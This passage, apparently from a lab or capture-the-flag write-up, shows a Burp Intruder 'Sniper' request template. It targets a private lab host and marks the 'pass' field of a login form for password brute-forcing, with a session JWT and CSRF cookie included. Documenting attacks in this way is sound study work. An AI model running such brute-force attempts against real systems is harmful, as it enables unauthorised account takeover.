 see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 192.168.179.51:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.179.51:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://192.168.179.51:8000
11 Connection: close
12 Cookie: csrftoken=k5kLf9ZsrJMTijk1axDP8FR6aRDYDtUQxjts6ppIeIqlehmNFgN9EtZ9AacLiLSK; auth=
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QifQ.mBUNtDDqPWSZOUzRlCkgqR9hXrHIE96P5XbPd_Pj1E2pRNPjt1gqOSFmr2rprty5IDI8-tzZ4CX1ljkj55dHGQ
13 Upgrade-Insecure-Requests: 1
14
15 pass=§1234§&submit=%E6%8F%90%E4%BA%A4